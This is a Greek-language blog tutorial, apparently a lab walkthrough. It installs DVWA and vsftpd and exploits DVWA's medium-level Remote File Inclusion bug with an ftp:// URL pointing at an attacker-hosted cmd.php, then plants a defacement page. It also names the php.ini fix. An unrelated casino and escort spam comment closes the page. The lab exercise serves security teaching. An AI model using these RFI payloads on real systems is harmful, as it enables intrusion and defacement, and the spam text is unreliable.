Attack DVWA RFI [level medium]+ VSFTPD(FTP Server)

Στο σημερινό μας project σκοπός μας είναι να βρούμε την αδυναμία και να την εκμεταλλευτούμε.Η διαδικασία αποτελείται από αρκετά βήματα μιας και οι δοκιμές πρέπει να γίνουν σε δικό μας περιβάλλον.

Σε κάποιους ίσως φανεί "Βουνό" αλλά είναι και ένας τρόπος να δείτε πως ένας hacker μπορεί πάρει την κατοχή του τον Web Server χωρίς να χρειαστεί να έχει δικαιώματα administrator.

RFI/LFI Attack

http://en.wikipedia.org/wiki/File_inclusion_vulnerability

Πρώτα όμως θα χρειαστούμε να δημιουργήσουμε το δικός LAB.



Τί είναι όμως το DVWA?

Είναι κατά λέξη το παρακάτω κείμενο:

Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, help web developers better understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a class room environment.

1)Web server(Στην δική μου περίπτωση έχω το Backtrack).

2)Attacker Machine

3)κατεβάστε https://github.com/RandomStorm/DVWA/archive/v1.0.8.zip και αποσυμπιέστε το στον Web Server σας.

4)Αν την δοκιμή θέλετε να την κάνετε σε Windows τότε θα χρειαστείτε το XAMPP

5)FTP Server(Εγώ χρησιμοποίησα το Backtrack και ως FTP Server).Εδώ θα χρειαστεί να κατεβάσετε τον VSFTPD

Ωραία ως εδώ!

Βήματα

- Αποσυμπιέζετε το DVWA στον WebServer σας

Linux /var/www

Windows C:\xampp\htdocs

- Πηγαίνετε στον φάκελο DVWA/config και ανοίξτε το αρχείο config.inc.php.Βάλτε τον δικό του χρήστη της mysql στην μεταβλητή $_DWVA['password']=

- Ξεκινήστε το Service του Apache

Ανοίγετε τον Browser και πληκτρολογείτε

http://localhost/DVWA

username:admin

password:password

- Αλλάζουμε τον βαθμό δυσκολίας από high σε medium.Αν ψάξετε μέσα στον DVWA/docs θα βρείτε το Documentation λέει σχετικά με τον high βαθμό δυσκολίας:

High – This level is to give an example to the user of good coding practises.

This level should be secure against all vulnerabilities. It is used to compare

the vulnerable source code to the secure source code

- Επιλέγουμε το File Inclusion

- Λεπτομέρειες σχετικά με τον κώδικα

Ο developer εδώ έβαλε φίλτρα αλλά στο HTTP/HTTPS πρωτόκολλο.Δείτε τον κώδικα

Παράδειγμα

localhost/DVWA/vulnerabilities/fi/?page=http://<attacker>/cmd.php [Δεν θα λειτουργήσει]

Τι γίνεται όμως αν χρησιμοποιήσουμε το παρακάτω?

localhost/DVWA/vulnerabilities/fi/?page=ftp://<attacker>/cmd.php

Για να μπλοκάρει ο developer την RFI επίθεση αρκεί από το php.ini να κάνει την OFF την μεταβλητή allow_url_include

Εγκατάσταση FTP Server-VSFTPD

Αν και επιτιθέμενος δεν νομίζω να βάλει FTP Server (για λόγους ανωνυμίας),εμείς όμως θα το κάνουμε μιας και δεν έχουμε να φοβηθούμε τίποτα αλλά και για εκπαιδευτικούς σκοπούς.

Όπως σας είπα και πιο πριν θα χρειαστεί να κατεβάσετε,να εγκαταστήσετε και να παραμετροποιήσετε το VSFTPD.Παρακάτω θα δείξω πως γίνεται αυτό

- tar -xzvf vsftpd-3.0.2.tar.gz

- cd vsftpd-3.0.2

- make & make install

- mkdir /usr/share/empty

- mkdir /var/ftp

- useradd -d /var/ftp ftp

- cp vsftpd.conf /etc

- vim /etc/vsftpd.conf /*Προσέχουμε το Listen=yes*/

- **Μέσα στον φάκελο που αποσυμπιέσαμε το vsftpd τρέχουμε το παρακάτω**

- ./vsftpd

- ftp localhost /*Ελέγχουμε αν λειτουργεί ο FTP Server μας*/

- Username->ftp

- Password->δεν έχει

**Δημιουργία αρχείου στον FTP Server**

**Εννοείται πως ο hacker θα χρησιμοποιήσει κάποιο κακόβουλο script!Υπάρχουν αρκετοί τρόποι για να το κάνει αυτό**

echo "Your site is Hacked!!!!!!!!" > /var/ftp/oops.html

Αυτή την φορά δίνουμε το παρακάτω

localhost/DVWA/vulnerabilities/fi/?page=ftp://localhost/oops.html

The Casino | Dr.MCD

ReplyDeleteThe Casino 안동 출장샵 · 하남 출장마사지 Slots · Table Games · Video Poker · Video Slots · Video Poker · Video Rental Casino 경주 출장샵 · Video Poker · Video Poker. Rating: 4 광주 출장마사지 · 안산 출장안마 1 vote